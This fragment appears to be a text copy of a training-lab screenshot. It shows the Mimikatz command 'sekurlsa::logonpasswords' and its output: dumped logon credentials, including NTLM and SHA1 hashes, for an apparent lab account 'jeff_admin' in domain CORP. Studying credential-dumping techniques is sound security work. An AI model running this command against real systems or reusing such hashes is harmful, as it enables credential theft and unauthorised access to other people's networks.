 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2815531 (00000000:002af62b)
Session           : Interactive from 0
User Name         : jeff_admin
Domain            : CORP
Logon Server      : DC01
Logon Time        : 12/02/2018 09.18.57
SID               : S-1-5-21-1602875587-2787523311-2599479668-1105
        msv :
         [00000003] Primary
         \* Username : jeff_admin
         \* Domain   : CORP
         \* NTLM     : e2b475c11da2a0748290d87aa966c327
         \* SHA1     : 8c77f430e4ab8acb10ead387d64011c76400d26e
         \* DPAPI    : 2918ad3d4607728e28ccbd76eab494b9
        tspkg :
        wdigest :
         \* Username : jeff_admin
         \* Domain   : CORP
         \* Password : (null)
        kerberos :
         \* Username : jeff_admin
         \* Domain   : CORP.COM
         \* Password : (null)